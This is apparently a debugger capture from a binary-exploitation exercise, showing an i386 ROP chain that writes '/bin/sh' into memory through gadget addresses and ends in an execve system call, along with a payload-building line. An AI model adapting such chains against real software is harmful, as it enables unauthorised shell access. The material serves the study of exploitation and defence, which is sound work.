 payload += b"/sh\x00"
[ DISASM / i386 / set emulate on ]
0x80583bb <_IO_init_internal+43> ret
↓
0x809e5c8 <_dl_get_tls_static_info+40> mov dword ptr [eax], edx
0x809e5ca <_dl_get_tls_static_info+42> ret
↓
0x80b073a <_Unwind_GetDataRelBase+10> pop eax
0x80b073b <_Unwind_GetDataRelBase+11> ret
↓
► 0x80583b9 <_IO_init_internal+41> pop edx
0x80583ba <_IO_init_internal+42> pop ebx
0x80583bb <_IO_init_internal+43> ret
↓
0x80583b9 <_IO_init_internal+41> pop edx
0x80583ba <_IO_init_internal+42> pop ebx
0x80583bb <_IO_init_internal+43> ret
h s /
[ STACK ]
00:0000│ esp 0xffcf2690 ◂— 0x68732f /* '/sh' */
01:0004│ 0xffcf2694 —▸ 0x809e5c8 (_dl_get_tls_static_info+40) ◂— mov dword ptr [eax], edx
02:0008│ 0xffcf2698 —▸ 0x80583b9 (_IO_init_internal+41) ◂— pop edx
03:000c│ 0xffcf269c ◂— 0x0
04:0010│ 0xffcf26a0 —▸ 0x80e5060 (data_start) ◂— '/bin'
05:0014│ 0xffcf26a4 —▸ 0x8049e29 (gadget1) ◂— pop ecx
06:0018│ 0xffcf26a8 ◂— 0x0
07:001c│ 0xffcf26ac —▸ 0x80b073a (_Unwind_GetDataRelBase+10) ◂— pop eax
► 0x804a3c2 <__libc_start_main+626> int 0x80 <SYS_execve>
path: 0x80e5060 (data_start) ◂— '/bin/sh'
argv: 0x0
envp: 0x0